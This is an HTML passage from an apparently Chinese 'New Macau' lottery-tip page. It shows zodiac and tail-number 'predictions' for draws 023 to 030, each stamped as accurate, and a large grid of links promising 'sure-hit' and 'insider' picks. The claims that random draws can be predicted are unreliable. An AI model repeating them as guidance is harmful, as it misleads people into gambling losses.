            <img id="slideshowImage34" src="" alt="位置34图片" width="100%" height="100">
        </a>
    </div>
		
    <!-- 九宫禁肖开始  -->     
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
    <div class="box1">  
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 九宫禁肖</h3>
                </div>
                    <div style="text-align: center;">
					
					
					
					
					
					
					
					
					
<p style="font-size: 13pt; line-height: 40px; color: #555555;">030期:绝杀三肖→[兔鼠马]→开：<span style="color: #ff0000;">？00</span>准</p><hr style="color: #555555;">																																			
					
<p style="font-size: 13pt; line-height: 40px; color: #555555;">029期:绝杀三肖→[鸡虎狗]→开：<span style="color: #ff0000;">蛇01</span>准</p><hr style="color: #555555;">																																			
					
<p style="font-size: 13pt; line-height: 40px; color: #555555;">028期:绝杀三肖→[羊龙鼠]→开：<span style="color: #ff0000;">兔03</span>准</p><hr style="color: #555555;">																																			
										
<p style="font-size: 13pt; line-height: 40px; color: #555555;">026期:绝杀三肖→[牛兔猴]→开：<span style="color: #ff0000;">猪19</span>准</p><hr style="color: #555555;">																																			
					
<p style="font-size: 13pt; line-height: 40px; color: #555555;">025期:绝杀三肖→[猪虎龙]→开：<span style="color: #ff0000;">蛇37</span>准</p><hr style="color: #555555;">																																			
					
<p style="font-size: 13pt; line-height: 40px; color: #555555;">024期:绝杀三肖→[鸡马羊]→开：<span style="color: #ff0000;">虎28</span>准</p><hr style="color: #555555;">																																			
					
					
					
															
											

					
                </div>
                </div>
            </section>
        </section>
    </div>
    </div>
    <!-- 九宫禁肖结束  -->   

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf4.gif" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink35" href="" target="_blank">
            <img id="slideshowImage35" src="" alt="位置35图片" width="100%" height="100">
        </a>
    </div>

    <!-- 推荐七尾开始  -->     
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
    <div class="box1">  
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 推荐七尾</h3>
                </div>
                    <div style="text-align: center;">
	
	
	
	
	
	
	
	
	
<p style="font-size: 13pt; line-height: 40px; color: #555555;">030期:七尾中特【0234568】开：<span style="color: #ff0000;">？00</span>准</p><hr style="color: #555555;">											
	
<p style="font-size: 13pt; line-height: 40px; color: #555555;">029期:七尾中特【<font color="#FF0000">1</font>234567】开：<span style="color: #ff0000;">蛇01</span>准</p><hr style="color: #555555;">											
	
<p style="font-size: 13pt; line-height: 40px; color: #555555;">028期:七尾中特【2<font color="#FF0000">3</font>45689】开：<span style="color: #ff0000;">兔03</span>准</p><hr style="color: #555555;">											
	
<p style="font-size: 13pt; line-height: 40px; color: #555555;">027期:七尾中特【01234<font color="#FF0000">5</font>6】开：<span style="color: #ff0000;">鸡45</span>准</p><hr style="color: #555555;">											
	
<p style="font-size: 13pt; line-height: 40px; color: #555555;">026期:七尾中特【234567<font color="#FF0000">9</font>】开：<span style="color: #ff0000;">猪19</span>准</p><hr style="color: #555555;">											
			
<p style="font-size: 13pt; line-height: 40px; color: #555555;">023期:七尾中特【012345<font color="#FF0000">7</font>】开：<span style="color: #ff0000;">羊47</span>准</p><hr style="color: #555555;">											
	
	
	
	
	
	
	
	


				
                  </div>
                </div>
            </section>
        </section>
    </div>
    </div>
    <!-- 推荐七尾结束  -->  

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf1.gif" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink36" href="" target="_blank">
            <img id="slideshowImage36" src="" alt="位置36图片" width="100%" height="100">
        </a>
    </div>
	
    <!-- gg开始  -->  
<div class="box1">  
<p style="margin-top: 0px;"><img src="/img/gg33.gif" alt="" width="100%"></p>
</div>
    <!-- gg结束  --> 

    <!-- gg开始  -->  
<div class="box1">  
    <style>
        .scroll1-web-txt {
            background: #fff;
        }
        .scroll1-web-txt ul {
            padding: 0;
            margin: 0;
            display: flex;
            flex-wrap: wrap;
        }
        .scroll1-web-txt ul li {
            flex: 1 1 33.33%;
            list-style: none;
        }
        .scroll1-web-txt ul li a {
            color: #333;
            font-weight: normal;
            height: 35px;
            line-height: 35px;
            margin: 0px;
            text-align: center;
            text-decoration: none;
            border: solid 1px #ddd;
            border-radius: 5px;
            background: #eee;
            background-image: linear-gradient(to top, #eee, #fff);
            box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
            display: block;
        }
        .scroll1-web-txt ul li img {
            width: 16px;
            height: 16px;
            margin-right: 5px;
        }
        @media screen and (max-width: 800px) {
            .scroll1-web-txt ul li {
                flex: 1 1 50%;
            }
        }
    </style>
<div class="scroll1-web-txt">
<ul>
<li><a target="_blank" sites="/tiezi/xam/bk9/1.html" onclick="goSite(this)" rel="noopener"><span style="color: #ff0000;"><span style="color: #000000;">百堵皆作 </span>〖发财两波〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/2.html" onclick="goSite(this)" rel="noopener">卑宫菲食 <span style="background-color: #ff0000; color: #ffff00;">〖家禽野兽〗</span></a></li>

<li><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener">未可厚非 <span style="color: #0000ff;">〖平特<span style="color: #ff0000;">肖尾</span>〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener">功败垂成 <span style="background-color: #ffff00; color: #0000ff;">〖绝杀一行〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener">花开富贵 <span style="color: #0000ff;">〖<span style="color: #ff0000;">发</span>财<span style="color: #ff0000;">波</span>色〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener">留芳千古 <span style="color: #ff00ff;">〖一肖中特〗</span></a></li>

<li><a target="_blank" sites="/tiezi/xam/bk9/3.html" onclick="goSite(this)" rel="noopener">饥附饱飏 <span style="background-color: #00ffff; color: #ff0000;">〖富婆九肖〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/4.html" onclick="goSite(this)" rel="noopener">一毛不拔 <span style="color: #ff0000; background-color: #00ffff;">〖绝杀①行〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/5.html" onclick="goSite(this)" rel="noopener">当务之急 <span style="background-color: #ff0000; color: #ffff00;">〖前后+②肖〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/6.html" onclick="goSite(this)" rel="noopener">生吞活剥 <span style="color: #ff0000;">〖三头中特〗</span> </a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/7.html" onclick="goSite(this)" rel="noopener">遍地开花 <span style="color: #ff0000;">〖平特一肖〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/8.html" onclick="goSite(this)" rel="noopener"><span style="color: #0000ff;">备尝艰难 <span style="background-color: #ffff00;">〖稳中⑩码〗</span></span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/9.html" onclick="goSite(this)" rel="noopener">草菅人命 <span style="color: #009900;">〖超级单双〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/10.html" onclick="goSite(this)" rel="noopener">南阮北阮 <span style="color: #ff0000;">〖二肖连中〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/11.html" onclick="goSite(this)" rel="noopener">白虹贯日 〖<span style="color: #ff00ff;">精准20码</span>〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/12.html" onclick="goSite(this)" rel="noopener">碧波荡漾 <span style="color: #ffff00;"><span style="background-color: #000000;">〖乾坤定码〗</span></span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/13.html" onclick="goSite(this)" rel="noopener">白藋同心 <span style="color: #ff0000;"><span></span><span style="background-color: #ffff00;">〖精选五肖〗</span></span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/14.html" onclick="goSite(this)" rel="noopener">善自为谋 <span style="color: #ff0000;"><span style="background-color: #ffff00;">〖金牌五尾〗</span></span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/15.html" onclick="goSite(this)" rel="noopener">白云苍狗〖<span style="color: #ff0000;">7肖中特〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/16.html" onclick="goSite(this)" rel="noopener">外强中干 <span style="color: #ffffff;"><span style="background-color: #006600;">〖马会六肖〗</span></span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/17.html" onclick="goSite(this)" rel="noopener">暗里使劲〖<span style="color: #ff0000;">杀①头①尾</span>〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/18.html" onclick="goSite(this)" rel="noopener"><span style="color: #990000;">包打天下 </span><span style="color: #ffff00;"><span style="background-color: #990000;">〖稳禁⑥码〗</span></span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/19.html" onclick="goSite(this)" rel="noopener"><span style="color: #ff0000;"><span style="color: #000000;">夜郎自大 </span>〖绝杀②合〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/20.html" onclick="goSite(this)" rel="noopener">爱憎分明 〖成语平特〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/21.html" onclick="goSite(this)" rel="noopener">机不可失 <span style="color: #0000ff;">〖平特<span style="color: #ff0000;">肖尾</span>〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/22.html" onclick="goSite(this)" rel="noopener">倍道兼进 <span style="background-color: #ffff00; color: #0000ff;">〖绝杀一行〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/23.html" onclick="goSite(this)" rel="noopener">霸道横行 <span style="color: #0000ff;">〖<span style="color: #ff0000;">发</span>财<span style="color: #ff0000;">波</span>色〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/24.html" onclick="goSite(this)" rel="noopener">并蒂芙蓉 <span style="color: #ff00ff;">〖一肖中特〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/25.html" onclick="goSite(this)" rel="noopener">不达大体 <span style="background-color: #003366;"><span style="color: #ffff00;">〖四肖八码〗</span></span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/26.html" onclick="goSite(this)" rel="noopener">神思恍惚 <span style="color: #0000ff;">〖单双两头〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/27.html" onclick="goSite(this)" rel="noopener">左顾右盼〖<span style="color: #ff0000;">红姐伍肖</span>〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/28.html" onclick="goSite(this)" rel="noopener">愁眉苦脸 <span style="color: #0000ff;">〖单双两肖〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/29.html" onclick="goSite(this)" rel="noopener">尔虞我诈〖<span style="color: #cc0000;">黑白中特</span>〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/30.html" onclick="goSite(this)" rel="noopener"><span>织锦回文 </span><span style="background-color: #ffff00;">〖开挂四肖〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/31.html" onclick="goSite(this)" rel="noopener">谈何容易<span style="color: #0000ff;">〖平特三中二〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/32.html" onclick="goSite(this)" rel="noopener">背道而驰〖<span style="color: #ff00ff;">复式八码</span>〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/33.html" onclick="goSite(this)" rel="noopener">修饰边幅〖<span style="color: #ff0000;">六肖12码</span>〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/34.html" onclick="goSite(this)" rel="noopener"><span style="color: #000000;">司空见惯</span><span style="color: #0000ff;">〖上岸码数〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/35.html" onclick="goSite(this)" rel="noopener">鞭辟入里〖<span style="color: #ff00ff;">合数单双</span>〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/36.html" onclick="goSite(this)" rel="noopener">焦头烂额<span style="background-color: #ffff00;"><span style="color: #ff0000;">〖暴富八肖〗</span></span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/37.html" onclick="goSite(this)" rel="noopener"><span style="color: #ff0000;">发聋振聩〖<span style="color: #006600;">玄机送码</span>〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/38.html" onclick="goSite(this)" rel="noopener">背暗投明<span style="color: #ff0000; background-color: #00ffff;">〖神码围特〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/39.html" onclick="goSite(this)" rel="noopener">满城风雨〖<span style="color: #0000ff;">复式连肖</span>〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/40.html" onclick="goSite(this)" rel="noopener">貂裘换酒<span style="color: #ff0000;">〖尾数单双〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/41.html" onclick="goSite(this)" rel="noopener"><span style="color: #0000ff;">百二关河 〖20码围特〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/42.html" onclick="goSite(this)" rel="noopener">嗟来之食<span style="color: #0000ff;">〖至尊七肖〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/43.html" onclick="goSite(this)" rel="noopener"><span style="color: #0000ff;">不安其室〖<span style="color: #ff0000;">朝夕</span>生肖〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/44.html" onclick="goSite(this)" rel="noopener">白驹过隙〖<span style="color: #ff0000;">美丑+二肖</span>〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/45.html" onclick="goSite(this)" rel="noopener">倒行逆施〖<span style="color: #0000ff;">③头⑦尾</span>〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/46.html" onclick="goSite(this)" rel="noopener"><span style="color: #990099;"><span style="color: #000000;">轻财好施</span><span style="color: #0000ff;">〖<span style="color: #ff0000;">壹波</span>⑤码<span style="color: #ff0000;">〗</span></span></span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/47.html" onclick="goSite(this)" rel="noopener"><span style="color: #ff0000;"><span style="color: #000000;">任人唯贤</span>〖杀壹肖五码〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/48.html" onclick="goSite(this)" rel="noopener">沧海遗珠<span style="background-color: #ff0000; color: #ffff00;">〖包公杀头〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/49.html" onclick="goSite(this)" rel="noopener">必恭必敬<span style="background-color: #00ffff; color: #ff0000;">〖内幕大小〗</span> </a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/50.html" onclick="goSite(this)" rel="noopener">画蛇添足<span style="color: #ff0000; background-color: #00ffff;">〖绝杀③尾〗</span> </a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/51.html" onclick="goSite(this)" rel="noopener">掩耳盗铃 〖平特不中〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/52.html" onclick="goSite(this)" rel="noopener">咄咄逼人 <span style="color: #ff0000;">〖原创九肖〗</span> </a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/53.html" onclick="goSite(this)" rel="noopener">礼贤下士 <span style="color: #ff0000;">〖一肖一码</span>〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/54.html" onclick="goSite(this)" rel="noopener"><span style="color: #0000ff;"> 鳌头独占 〖两波三头〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/55.html" onclick="goSite(this)" rel="noopener">相依为命 <span style="color: #0000ff;">〖绝杀一门〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/56.html" onclick="goSite(this)" rel="noopener">临渴掘井 〖<span style="color: #ff0000;">十码必中</span>〗 </a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/57.html" onclick="goSite(this)" rel="noopener">截发留宾 〖双波+单双〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/58.html" onclick="goSite(this)" rel="noopener"><span style="color: #0000ff;"><span style="color: #990099;"> 项庄舞剑 <span style="color: #ff0000;">〖杀2肖3码〗</span></span></span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/59.html" onclick="goSite(this)" rel="noopener">壁里安柱 〖一波二肖〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/60.html" onclick="goSite(this)" rel="noopener">三思而行 <span style="color: #ff0000;">〖挂牌禁肖〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/61.html" onclick="goSite(this)" rel="noopener">因势利导 〖<span style="color: #cc0000;">单双三肖</span>〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/62.html" onclick="goSite(this)" rel="noopener">提剑汗马 〖<span style="color: #0000ff;">平特肖尾</span>〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/63.html" onclick="goSite(this)" rel="noopener">泥牛入海<span style="background-color: #ffff00; color: #0000ff;">〖必杀半波〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/64.html" onclick="goSite(this)" rel="noopener"><span style="color: #ff0000;"> 急人之困 </span>〖极限四肖〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/65.html" onclick="goSite(this)" rel="noopener">华而不实 〖<span style="color: #ff00ff;">买⑦不中</span>〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/66.html" onclick="goSite(this)" rel="noopener">波属云委<span style="background-color: #ff0000; color: #ffff00;">〖官方八肖〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/67.html" onclick="goSite(this)" rel="noopener">酬功给效 〖<span style="color: #0000ff;">一头一波</span>〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/68.html" onclick="goSite(this)" rel="noopener">鞭不及腹 〖<span style="color: #009900;">稳杀二肖</span>〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/69.html" onclick="goSite(this)" rel="noopener">昂昂不动 〖<span style="color: #ff0000;">全网杀肖</span>〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/70.html" onclick="goSite(this)" rel="noopener">爱钱如命 〖<span style="color: #006600;">值日生肖</span>〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/71.html" onclick="goSite(this)" rel="noopener">永垂不朽 <span style="color: #0000ff;">〖稳杀一季〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/72.html" onclick="goSite(this)" rel="noopener">屠龙之技 <span style="color: #ff00ff;">〖尾数单双〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/73.html" onclick="goSite(this)" rel="noopener">错落有致 〖大小两肖〗</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/74.html" onclick="goSite(this)" rel="noopener">望洋兴叹 <span style="color: #ff0000;">〖七尾中特〗</span> </a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/75.html" onclick="goSite(this)" rel="noopener">方兴未艾 <span style="color: #ff0000;">〖波色十码〗</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/76.html" onclick="goSite(this)" rel="noopener"><span style="color: #ff0000;"><span style="color: #000000;"> 绷巴吊拷 </span>【一波单双】</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/77.html" onclick="goSite(this)" rel="noopener">名正言顺<span style="background-color: #ff0000; color: #ffff00;">【稳杀二尾】</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/78.html" onclick="goSite(this)" rel="noopener">朴素无华<span style="background-color: #00ffff; color: #ff0000;">【神童围特】</span> </a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/79.html" onclick="goSite(this)" rel="noopener">炼石补天 <span style="color: #ff0000; background-color: #00ffff;">【大小单双】</span> </a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/80.html" onclick="goSite(this)" rel="noopener">虎视眈眈 【四尾八码】</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/81.html" onclick="goSite(this)" rel="noopener">不避斧钺 <span style="color: #ff0000;">【六肖18码】</span> </a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/82.html" onclick="goSite(this)" rel="noopener">按辔徐行 <span style="color: #ff0000;">【内幕五肖】</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/83.html" onclick="goSite(this)" rel="noopener"><span style="color: #0000ff;"> 边尘不惊 【七码复式】</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/84.html" onclick="goSite(this)" rel="noopener">遍体鳞伤 【<span style="color: #0000ff;">家野主三肖</span>】</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/85.html" onclick="goSite(this)" rel="noopener">老鹤乘轩 【<span style="color: #009900;">二门五码</span>】</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/86.html" onclick="goSite(this)" rel="noopener">置之度外 <span style="color: #ff0000;">【正版天机】</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/87.html" onclick="goSite(this)" rel="noopener">百废俱兴 【<span style="color: #ff00ff;">必中平码</span>】</a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/88.html" onclick="goSite(this)" rel="noopener">曲突徙薪 <span style="color: #ffff00;"><span style="background-color: #000000;">【⑤肖10码】</span></span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/89.html" onclick="goSite(this)" rel="noopener">身轻言微 <span style="color: #ff0000;"><span style="background-color: #ffff00;">【绝杀半头】</span></span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/90.html" onclick="goSite(this)" rel="noopener">首丘之思 <span style="color: #ff0000;">【三色选一】</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/91.html" onclick="goSite(this)" rel="noopener">众志成城 <span style="color: #ff0000;"><span style="background-color: #ffff00;">【杀一肖一尾】</span></span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/92.html" onclick="goSite(this)" rel="noopener">枯鱼之肆 <span style="color: #ffffff;"><span style="background-color: #006600;">【一句中特】</span></span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/93.html" onclick="goSite(this)" rel="noopener">绝口不提 <span style="color: #ff0000;">【佛祖禁肖】</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/94.html" onclick="goSite(this)" rel="noopener"><span style="color: #000000;"> 饮醇自醉 </span><span style="color: #ff0000;">【杀光十码】</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/95.html" onclick="goSite(this)" rel="noopener"><span style="color: #990000;"> 洗垢求瘢 </span><span style="color: #ffff00;"><span style="background-color: #990000;">【五福临门】</span></span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/96.html" onclick="goSite(this)" rel="noopener">尽入彀中【三个半波】</a></li>

<li><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><span style="color: #0000ff;"> 锦瑟华年 【灭庄③肖】</span></a></li>
<li><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener">叱咤风云 【<span style="color: #0000ff;">发财波色</span>】</a></li>

<li><a target="_blank" sites="/tiezi/xam/bk9/97.html" onclick="goSite(this)" rel="noopener">蔼然可亲 <span style="color: #0000ff;">【尾数大小】</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/98.html" onclick="goSite(this)" rel="noopener">瞠目而视<span style="background-color: #ffff00; color: #0000ff;">【精准合单合双】</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/99.html" onclick="goSite(this)" rel="noopener">悔过自新 <span style="color: #0000ff;">【９肖灭庄】</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/100.html" onclick="goSite(this)" rel="noopener">尽心竭力 <span style="color: #ff00ff;">【二半单双】</span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/101.html" onclick="goSite(this)" rel="noopener">千锤百炼<span style="background-color: #003366;"><span style="color: #ffff00;">【平特两肖】</span></span></a></li>
<li><a target="_blank" sites="/tiezi/xam/bk9/102.html" onclick="goSite(this)" rel="noopener">如泣如诉<span style="background-color: #003366;"><span style="color: #ffff00;">【经典24码】</span></span></a></li>
</ul>
</div>
<table style="text-align: center; border: 1px solid rgb(192, 192, 192);" 1"="" width="100%">
<tbody>
<tr style="width: 100%; border: 1px solid #ffffff;">
<td style="font-weight: bold; border: 1px solid #ffffff; text-align: center; width: 33%; height: 0px;"></td>
</tr>
</tbody>
</table>  
</div>
    <!-- gg结束  --> 

    <!-- gg开始  -->  
    <div class="box1">
        <a id="imageLink37" href="" target="_blank">
            <img id="slideshowImage37" src="" alt="位置37图片" width="100%" height="100">
        </a>
    </div>
	
    <div class="box1">
        <a id="imageLink38" href="" target="_blank">
            <img id="slideshowImage38" src="" alt="位置38图片" width="100%" height="100">
        </a>
    </div>
	
    <div class="box1">
        <a id="imageLink39" href="" target="_blank">
            <img id="slideshowImage39" src="" alt="位置39图片" width="100%" height="100">
        </a>
    </div>
	
    <div class="box1">
        <a id="imageLink40" href="" target="_blank">
            <img id="slideshowImage40" src="" alt="位置40图片" width="100%" height="100">
        </a>
    </div>
	
    <div class="box1">
        <a id="imageLink41" href="" target="_blank">
            <img id="slideshowImage41" src="" alt="位置41图片" width="100%" height="100">
        </a>
    </div>
	
    <div class="box1">
        <a id="imageLink42" href="" target="_blank">
            <img id="slideshowImage42" src="" alt="位置42图片" width="100%" height="100">
        </a>
    </div>
	
    <div class="box1">
        <a id="imageLink43" href="" target="_blank">
            <img id="slideshowImage43" src="" alt="位置43图片" width="100%" height="100">
        </a>
    </div>
    <div class="box1">
        <a id="imageLink44" href="" target="_blank">
            <img id="slideshowImage44" src="" alt="位置44图片" width="100%" height="100">
        </a>
    </div>
	
    <div class="box1">
        <a id="imageLink45" href="" target="_blank">
            <img id="slideshowImage45" src="" alt="位置45图片" width="100%" height="100">
        </a>
    </div>
	
    <div class="box1">
        <a id="imageLink46" href="" target="_blank">
            <img id="slideshowImage46" src="" alt="位置46图片" width="100%" height="100">
        </a>
    </div>
	
    <div class="box1">
        <a id="imageLink47" href="" target="_blank">
            <img id="slideshowImage47" src="" alt="位置47图片" width="100%" height="100">
        </a>
    </div>
    <!-- gg结束  --> 

</div>

<style>
.ckam {
font-size: 18px;
    font-weight: 700;
    animation: change 1s ease-in infinite;
}
.ckxjp {
font-size: 18px;
    font-weight: 700;
    animation: changess 1s ease-in infinite;
}
.ckxg {
font-size: 18px;
    font-weight: 700;
    animation: changes 1s ease-out infinite;
}
@keyframes change {
    0% {
        color: #f00
    }
    50% {
        color: #00f
    }
    100% {
        color: #008000
    }
}
@keyframes changes {
    0% {
        color: #cc33ff
    }
    50% {
        color: #00ff66
    }
    100% {
        color: #6633cc
    }
}
@keyframes changess {
    0% {
        color: #f00
    }
    50% {
        color: #fc06aad0;
    }
    100% {
        color: #008000
    }
}
@-webkit-keyframes by {
	 15% { color: #FFFF00; } 
	 20% { color: #00FF00;  } 
	 15% { color: #FF66CC;  } 
	 40% { color: #0000FF;  } 
	 40% { color: #00FF66;  } 
 }
 @-moz-keyframes by { 
	15% { color: #FFFF00;  } 
	 20% { color:#00FF00;  }
	 15% { color: #FF0000;  } 
	 40% { color: #0000FF;  } 
	 40% { color: #00FF66;  } 
 }
 @-o-keyframes by { 
	 15% { color: #FFFF00; } 
	 20% { color: #00FF00; } 
	 15% { color: #FF0000;  } 
	 40% { color: #0000FF;  } 
	 40% { color: #00FF66;  } 
 }
 @-o-keyframes by {
 	 15% { color: #FFFF00; } 
 	 20% { color: #00FF00; } 
 	 15% { color: #FF0000;  } 
 	 40% { color: #0000FF;  } 
	 40% { color: #00FF66;  } 
 }
 .xiaosen {font-size:24px;
	 -webkit-animation: by 200ms infinite;
	 -moz-animation: by 200ms infinite; 
	 -o-animation: by 200ms infinite; 
	 animation: by 200ms infinite;}
</style>
<style>
.sx table {
border-collapse: collapse;
border-spacing: 0;
}
.sx table tr {
display: table-row;
vertical-align: inherit;
border-color: inherit;
}
.sx table td {
border: 1px solid #e5e5e5;
padding: 3px 2px;
word-break: break-all;
}
.sx ul, .sx li, .sx dl, .sx dt, .sx dd{margin:0;padding:0}
.sx ul {
display: block;
list-style-type: disc;
}
.sx ul li img {
vertical-align: middle;
border: 0;
width:40px;
height:40px;
}
.sx1 li{
float: left;
width: 33.333333%;
padding: 5px 0;
text-align: center;
}
.sx span{
height: 18px;
line-height: 18px;
margin: 0 2px;
padding: 0 3px;
font-size: 12px;
color: #fff;
display: inline-block;
background-color: #f00;
}
.sx span.blue{
background-color: #3366ff;
}
.sx span.green{
background-color: #009933;
}
@media (min-width: 320px) and (max-width:359px){
.sx1 li{width: 50%}
}
@media (min-width: 360px) and (max-width: 374px){
.sx1 li{width: 50%}
}
@media (min-width: 375px) and (max-width: 392px){
.sx ul li .tm01 span{margin:0 1px;padding:0 2px}
}
@media (min-width: 393px) and (max-width: 413px){
.sx ul li .tm01 span{margin:0 1px;padding:0 2px}
}
@media (min-width: 414px) and (max-width: 767px){

}
@media (min-width:768px){
.sx1 li{width: 25%}
}
</style>

    <div class="box1">  
<table border="1" width="100%" style="text-align: center; border: 1px solid #C0C0C0;">
<tbody>
<tr>
